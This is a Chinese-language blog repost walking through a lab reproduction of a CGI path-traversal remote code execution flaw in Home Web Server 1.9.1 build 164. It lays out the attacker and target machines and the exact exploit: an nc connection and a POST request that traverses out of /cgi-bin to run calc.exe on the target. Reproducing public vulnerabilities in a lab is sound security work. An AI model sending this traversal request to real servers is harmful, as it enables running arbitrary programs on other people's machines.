Home Web Server 1.9.1 build 164 - CGI Remote Code Execution复现

Posted Carrypan

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Home Web Server 1.9.1 build 164 - CGI Remote Code Execution复现相关的知识,希望对你有一定的参考价值。

一、 Home Web Server 1.9.1 build 164 - CGI Remote Code Execution复现

漏洞描述:

Home Web Server允许调用CGI程序来通过POST请求访问位于/cgi-bin下的文件,然后通过目录遍历,就有可能执行远程主机的任意可执行程序。

漏洞影响范围:

Home Web Server 1.9.1 build 164

漏洞复现:

利用原理:



NC连接发送打开计算器请求,安装Home Web Server 1.9.1 build 164的主机就会自动打开计算器程序。

环境搭建:

攻击机:Kali-Linux-2017.1-vm-amd64 IP:192.168.18.250

靶机:Windows 10 Version 1703(x64) IP:192.168.18.112



Windows10系统中安装并打开Home Web Server 1.9.1 build 164



Kali中使用NC建立连接,命令为:nc 192.168.18.112 80

发送POST请求:POST /cgi-bin/../../../../../../../../Windows/system32/calc.exe HTTP/1.1

当返回400响应时,按Ctrl+C终止请求,此时可以看到windows10自动打开了计算器程序

参考链接:https://www.exploit-db.com/exploits/42128/

以上是关于Home Web Server 1.9.1 build 164 - CGI Remote Code Execution复现的主要内容,如果未能解决你的问题,请参考以下文章